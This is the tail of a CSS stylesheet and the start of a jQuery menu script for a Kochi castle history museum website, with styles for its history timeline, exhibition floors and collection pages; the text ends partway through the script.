      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > th {
        border-bottom: 2px solid #e4dfd9; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
        padding: 24px 14px 2px 30px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
            padding: 10px 10px 2px 10px;
            border-bottom: none; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
      margin: 30px 0  20px 102px;
      width: 280px; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
          margin-left: 51px;
          width: auto; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a {
        border: 2px solid #3e3e3e;
        display: block;
        padding: 12px 15px;
        font-weight: bold; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:after {
          content: '\f105';
          font-family: FontAwesome;
          margin-left: 15px; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:hover {
          background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_time_box table {
        width: 96%; } }
    .kochi_rekishi_section.kochi_rekishi_time_box table .ad {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table .jc {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      font-weight: bold;
      vertical-align: top;
      text-align: center; }
    .kochi_rekishi_section.kochi_rekishi_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* kochi_rekishi_section */
/* 高知の歴史 初期～幕末維新 */
.kochi_rekishi_detail_section {
  margin: 0 0 50px;
  /* .ttl02 */
  /* .ttl03 */
  /* コピー */
  /* .copy_section */
  /* 主な出来事 */
  /* .major_events_section */
  /* 主な人物 */ }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section {
      margin: 0 0 20px; } }
  .kochi_rekishi_detail_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_detail_section .ttl01:before, .kochi_rekishi_detail_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_detail_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .kochi_rekishi_detail_section .ttl03 {
    font-size: 20px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
    padding: 0 0 10px 18px;
    margin-bottom: 20px;
    text-align: left;
    border-bottom: 2px solid #f2ece2; }
  .kochi_rekishi_detail_section.copy_section {
    padding: 50px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.copy_section {
        padding: 20px 0; } }
  .kochi_rekishi_detail_section.major_events_section .events_wrap {
    margin-bottom: 40px;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.major_events_section .events_wrap {
        margin-bottom: 0; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap p {
      line-height: 1.6; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
      float: left;
      width: 47.5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
      width: 47.5%;
      float: left;
      margin-right: 5%;
      overflow: hidden; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box {
          width: 100%;
          float: none;
          margin-right: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
        padding: 0 2%;
        width: 100%; }
        @media (max-width: 767px) {
          .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box .txt_box {
            margin-bottom: 20px;
            width: 100%; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .col_box:nth-child(2n) {
        margin-right: 0; }
    .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
      width: 47.5%;
      float: right;
      margin-left: 5%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box {
          width: 100%;
          float: none;
          margin-left: 0; } }
      .kochi_rekishi_detail_section.major_events_section .events_wrap .photo_box .photo_wrap {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 12px;
        text-align: center;
        margin-bottom: 14px; }
  .kochi_rekishi_detail_section.main_characters_section .person_wrap {
    padding: 30px 0;
    margin-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section.main_characters_section .person_wrap {
        margin-bottom: 0px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
      float: left;
      width: 75%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .txt_box {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
      float: right;
      width: 19%; }
      @media (max-width: 767px) {
        .kochi_rekishi_detail_section.main_characters_section .person_wrap .photo {
          width: 100%;
          float: none;
          text-align: center; } }

/* .kochi_rekishi_detail_section */
@media (max-width: 767px) {
  .kochi_rekishi_detail_pagenavi_section {
    margin-bottom: 30px; } }
.kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .kochi_rekishi_detail_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.kochi_rekishi_detail_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .kochi_rekishi_detail_pagenavi_section .neighbors a {
    display: block; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .kochi_rekishi_detail_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .kochi_rekishi_detail_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* 展示室紹介 */
.exhibition_floor_summary_section .inner-box {
  line-height: 1.3;
  margin-bottom: 50px; }
  @media (max-width: 767px) {
    .exhibition_floor_summary_section .inner-box {
      margin-bottom: 0; } }
  .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
    width: 66.5%;
    float: left;
    text-align: left; }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
      font-size: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap p {
          font-size: 16px; } }
    .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
      font-size: 34px;
      margin-bottom: 20px; }
      @media (max-width: 767px) {
        .exhibition_floor_summary_section .inner-box .summary_txt_wrap .summary_lead {
          font-size: 24px; } }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_txt_wrap {
        float: none;
        width: auto;
        margin-bottom: 20px; } }
  .exhibition_floor_summary_section .inner-box .summary_img_wrap {
    width: 30%;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_summary_section .inner-box .summary_img_wrap {
        float: none;
        width: auto; } }

.exhibition_floor_manabu_section .inner-box .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/exhibition_floor/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before, .exhibition_floor_manabu_section .inner-box .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:before {
    margin-right: 0.5em; }
  .exhibition_floor_manabu_section .inner-box .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .exhibition_floor_manabu_section .inner-box .ttl01 {
    font-size: 21px;
    margin-top: 80px; } }
.exhibition_floor_manabu_section .inner-box .ttl02 {
  font-size: 26px;
  margin: 0 0 20px 0;
  padding: 0 0 5px 20px;
  background: url(../img/exhibition_floor/icon_ttl02.png) no-repeat left 5px;
  text-align: left; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .ttl02 {
      line-height: 1.4;
      font-size: 20px; } }
.exhibition_floor_manabu_section .inner-box .link_txt {
  margin: 20px 0;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .link_txt {
      flex-direction: column; } }
  .exhibition_floor_manabu_section .inner-box .link_txt a {
    display: inline-block;
    border: 2px solid #000000;
    padding: 5px 25px;
    text-align: center;
    width: 49%;
    margin-left: 10px; }
    @media (max-width: 767px) {
      .exhibition_floor_manabu_section .inner-box .link_txt a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 10px; } }
    .exhibition_floor_manabu_section .inner-box .link_txt a:first-child {
      margin-left: 0; }
    .exhibition_floor_manabu_section .inner-box .link_txt a:hover {
      background: #000000;
      color: #ffffff; }
.exhibition_floor_manabu_section .inner-box .caption_ttl {
  font-weight: bold;
  margin: 10px 0;
  font-size: 16px; }
.exhibition_floor_manabu_section .inner-box .lead_box {
  color: #ffffff;
  padding: 76px 100px; }
  @media (max-width: 768px) {
    .exhibition_floor_manabu_section .inner-box .lead_box {
      padding: 30px 3%;
      margin-bottom: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box p {
    margin-bottom: 1em;
    padding: 0 150px;
    /*text-align:left;*/ }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box p {
        padding: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg-sp.png) no-repeat bottom center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
.exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
  margin: 30px 0 40px;
  border: 6px solid #eeeeee;
  padding: 73px 6.9% 43px; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
      padding: 23px 6.9% 0; } }
  .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box {
    max-width: 850px;
    line-height: 1.5;
    margin-bottom: 30px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
      float: left;
      width: 56.47%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
        font-size: 20px;
        margin-bottom: 20px; }
        @media (max-width: 767px) {
          .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
            font-size: 18px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt p {
        margin-bottom: 1em; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
      float: right;
      width: 35.29%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
          float: none;
          width: auto; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img p {
        margin-bottom: 14px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
      float: right;
      width: 48.94%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
      float: left;
      width: 44.7%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
          float: none;
          width: auto; } }

.exhibition_floor_view_section .view_ttl {
  color: #ffffff;
  background: #313131;
  padding: 10px 30px;
  font-size: 29px;
  border-radius: 5px 5px 0 0;
  vertical-align: middle;
  text-align: left;
  line-height: 60px; }
  @media (max-width: 767px) {
    .exhibition_floor_view_section .view_ttl {
      line-height: inherit;
      font-size: 20px;
      padding: 10px 20px; }
      .exhibition_floor_view_section .view_ttl img {
        height: 20px;
        width: auto; } }
  .exhibition_floor_view_section .view_ttl span {
    font-size: 14px;
    display: inline-block;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_view_section .view_ttl span {
        float: none;
        font-size: 12px;
        margin-top: 5px; } }

/* 収蔵資料紹介 */
.materials_section {
  /* おもな収蔵資料 */
  /*.materials_greeting_section*/
  /* ナビゲーション */
  /* .materials_nav_section  */ }
  .materials_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_section .ttl01:before, .materials_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_section .ttl01 {
      font-size: 21px; } }
  .materials_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 60px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_section.materials_greeting_section {
    background: url(../img/materials/materials_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0 80px;
    margin-bottom: 100px; }
    @media (max-width: 767px) {
      .materials_section.materials_greeting_section {
        background-size: auto 100%;
        padding: 40px 0;
        margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead {
      font-size: 20px;
      margin-bottom: 40px;
      line-height: 1.5;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead {
          margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead02 {
      font-size: 18px;
      margin-bottom: 20px;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead02 {
          font-size: 16px; } }
    .materials_section.materials_greeting_section p {
      font-size: 14px; }
  .materials_section.materials_nav_section {
    margin: 30px 0 -150px;
    psition: relative; }
    @media (max-width: 767px) {
      .materials_section.materials_nav_section {
        margin: 20px 0; } }
    .materials_section.materials_nav_section ul li {
      display: inline-block;
      width: 16%; }
      @media (max-width: 767px) {
        .materials_section.materials_nav_section ul li {
          width: 26%;
          padding: 0 2%;
          box-sozing: border-box; }
          .materials_section.materials_nav_section ul li:nth-child(4) {
            background: none; } }
      .materials_section.materials_nav_section ul li:first-child {
        background: none;
        padding-left: 0;
        margin-left: 0; }
      .materials_section.materials_nav_section ul li a {
        display: block;
        width: 100%; }

/* 収蔵資料一覧 */
.materials_list_section .materials_list_box {
  margin: 50px 0; }
  .materials_list_section .materials_list_box ul {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: space-between; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box ul {
        display: block; } }
  .materials_list_section .materials_list_box li {
    width: 47.5%;
    text-align: left;
    margin-bottom: 50px; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box li {
        width: 100%; } }
    .materials_list_section .materials_list_box li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .materials_list_section .materials_list_box li h2:before {
        position: absolute;
        content: '';
        background: url(../img/materials/icon_ttl02.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .materials_list_section .materials_list_box li p.txt {
      padding: 20px; }
    .materials_list_section .materials_list_box li p.images {
      text-align: center; }
      .materials_list_section .materials_list_box li p.images img {
        max-width: 100%;
        height: auto; }
    .materials_list_section .materials_list_box li p.txt_point {
      font-weight: bold;
      padding: 20px 20px 0; }

/* 城博コラム */
.materials_johaku_section .inner-box {
  background: url(../img/materials/materials_johaku_bg.png) no-repeat;
  background-size: cover;
  min-height: 300px;
  text-align: left;
  color: #ffffff;
  padding: 20px 30% 20px 20px; }
  @media (max-width: 767px) {
    .materials_johaku_section .inner-box {
      background: url(../img/materials/materials_johaku_bg_sp.png) no-repeat;
      background-size: 100% auto;
      padding: 50px 20px 20px 20px;
      min-height: 500px; } }
  .materials_johaku_section .inner-box .johaku_ttl {
    font-size: 26px;
    font-weight: bold;
    line-height: 1.5;
    margin-bottom: 20px; }
  .materials_johaku_section .inner-box .link_txt {
    margin: 30px 0; }
    .materials_johaku_section .inner-box .link_txt a {
      font-size: 16px;
      font-weight: bold;
      display: inline-block;
      background: #ffffff;
      padding: 10px 40px 10px 30px;
      text-align: center;
      position: relative; }
      .materials_johaku_section .inner-box .link_txt a:after {
        content: "→";
        position: absolute;
        right: 10px;
        top: 10px; }

/* 国宝 高野切 */
.page_koyagire #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #000000; }

.materials_koyagire_section {
  /* おもな収蔵資料 */ }
  .materials_koyagire_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 50px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_koyagire_section .ttl01:before, .materials_koyagire_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_koyagire_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_koyagire_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_koyagire_section .ttl01 {
      font-size: 21px; } }
  .materials_koyagire_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 50px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_koyagire_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_koyagire_section .sab_ttl {
    margin: -100px auto 0;
    background: url(../img/materials/koyagire/part1_ttlbg.png) no-repeat;
    width: 250px;
    height: 156px;
    text-align: center;
    position: relative;
    z-index: 10; }
    .materials_koyagire_section .sab_ttl.no02 {
      background: url(../img/materials/koyagire/part2_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl.no03 {
      background: url(../img/materials/koyagire/part3_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl em {
      display: block;
      padding-top: 38px; }
    .materials_koyagire_section .sab_ttl h3 {
      margin-top: 10px;
      font-size: 18px;
      font-weight: bold; }
  .materials_koyagire_section .lead {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 50px; }
  .materials_koyagire_section.materials_copy_section {
    padding: 0 0 40px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_copy_section {
        padding: 20px 0 20px; } }
    .materials_koyagire_section.materials_copy_section .copy_ttl {
      font-size: 50px;
      text-align: center;
      line-height: 3; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_ttl {
          font-size: 30px; } }
    .materials_koyagire_section.materials_copy_section .copy_lead {
      width: 50%;
      text-align: left;
      font-size: 16px;
      line-height: 1.8;
      float: left; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_lead {
          float: none;
          width: auto; } }
    .materials_koyagire_section.materials_copy_section .copy_img {
      width: 50%;
      float: right; }
      .materials_koyagire_section.materials_copy_section .copy_img img {
        width: 100%;
        height: auto; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_img {
          float: none;
          width: auto; } }
  .materials_koyagire_section.materials_whats_section {
    padding: 0 0 60px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_whats_section {
        padding: 0 0 10px; } }
    .materials_koyagire_section.materials_whats_section .whats_main_img {
      margin-bottom: 40px; }
    .materials_koyagire_section.materials_whats_section .whats_main_txt {
      text-align: left;
      font-size: 16px; }
      .materials_koyagire_section.materials_whats_section .whats_main_txt p {
        margin-bottom: 1em; }
  .materials_koyagire_section.materials_view_section {
    padding: 0 0 60px;
    font-size: 16px; }
    .materials_koyagire_section.materials_view_section .inner-box {
      /*			position: relative;
      			z-index: 1;*/ }
    .materials_koyagire_section.materials_view_section .materials_view_wrap {
      border: 3px solid #cccccc;
      padding: 20px 20px;
      position: relative;
      z-index: 2;
      margin-top: 80px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_view_section {
        padding: 0 0 30px; } }
    .materials_koyagire_section.materials_view_section .materials_view_box {
      margin: 40px 0 60px; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_view_section .materials_view_box {
          margin: 0 0 20px; } }
      .materials_koyagire_section.materials_view_section .materials_view_box:last-child {
        margin-bottom: 0; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl {
        font-size: 18px;
        display: block;
        text-align: left;
        font-weight: bold;
        padding: 10px 0 5px 20px;
        line-height: 1.4;
        margin-bottom: 20px;
        border-bottom: 2px solid #f2ece2; }
        .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl:before {
          position: absolute;
          content: '';
          background: url(../img/index/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin: 6px 0 0 -20px; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_lead {
        font-weight: bold; }
      .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
        position: relative;
        width: 80%;
        padding-top: 56.25%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
            width: 80%; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap iframe {
          position: absolute;
          top: 0;
          right: 0;
          width: 100% !important;
          height: 100% !important; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
        display: flex;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: space-between; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
            display: block; } }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-img {
            width: 80%;
            margin: 0 auto;
            padding-bottom: 30px; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
          text-align: left;
          line-height: 1.5;
          padding-left: 20px; }
          @media (max-width: 767px) {
            .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
              padding-left: 0px;
              padding-top: 10px; } }
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt p {
            margin-bottom: 1em; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_box_center {
        margin: 30px 0; }
  .materials_koyagire_section.materials_enent_section {
    margin-bottom: 50px; }
    .materials_koyagire_section.materials_enent_section .event_main_banner {
      margin: 14px 0; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js
body_size: 1376
content:
jQuery(function () {


  /*　ブローバルメニュー
  -------------------------------------------- */

  var ua = navigator.userAgent;

  var $setGnavSet = jQuery('<div></div>').attr('id','gnav-layer');
  jQuery("body").append($setGnavSet);

  var timer = false;

  var $megaDisp = jQuery('.child_nav');
  var $globalNav = jQuery('.nav-global li.gnavlist');
  var $gnavLayer = jQuery('#gnav-layer');

  var tabletFlag = false;
  if((ua.indexOf('Android') != -1 && ua.indexOf('Mobile') == -1) || ua.indexOf('A1_07') != -1 || ua.indexOf('SC-01C') != -1 || ua.indexOf('iPad') != -1){
		tabletFlag = true;
	}

  if(tabletFlag) {
    $globalNav.find('> a').bind('touchstart', function() {
      var $elm = jQuery(this);
      var $thisMegaDisp = jQuery(this).closest($globalNav).find($megaDisp);
      //alert($thisMegaDisp);

			if($thisMegaDisp.is(':visible')){
				return true;
			}else {
        $globalNav.stop().removeClass('active_tab');
        $elm.parent().stop().addClass('active_tab');
				$megaDisp.hide();
				$gnavLayer.stop().fadeIn(300);
				$thisMegaDisp.stop().fadeIn();
				$globalNav.css({'z-index':'99999'});
				return false;
			}

    });
  } else {

    $globalNav.hover(function() {
      var $elm = jQuery(this);
      timer = setTimeout(function() {
        $elm.stop().addClass('active');
        $gnavLayer.stop().fadeIn(300);
        $megaDisp.stop().fadeOut(400);
        $elm.find($megaDisp).stop().fadeIn(400);
      }, 200);
      $globalNav.css({'z-index':'99999'});
    }, function() {
      var $elm = jQuery(this);
      $elm.stop().removeClass('active');
      clearTimeout(timer);
    });

    jQuery('.nav-global > ul').mouseleave(function(){
      timer = setTimeout(function() {
        $gnavLayer.stop().fadeOut(200);
      }, 100);
      $megaDisp.stop().fadeOut(100);
      $globalNav.css({'z-index':'1'});
    });

  }


/*　lang menu
-------------------------------------------- */
if(tabletFlag) {
  jQuery(".lang-link").bind('touchstart', function() {
    //jQuery(".language_nav").slideToggle();
    jQuery(".language_nav").animate(
      {opacity: "toggle"},
      500
    );
  });
} else {
  jQuery(".lang-link").mouseenter(function(){
    jQuery('.language_nav').css('display','block');
  }).mouseleave(function(){
    jQuery('.language_nav').css('display','none');
  });
}

jQuery(".sp_lang_btn").on("click", function() {
  jQuery('.sp_language_nav').toggleClass("active");
});







  /*　go to top js
  -------------------------------------------- */
  var pagetop = jQuery('.pagetop');
  pagetop.hide();
  // ↑ページトップボタンを非表示にする
  jQuery(window).scroll(function () {
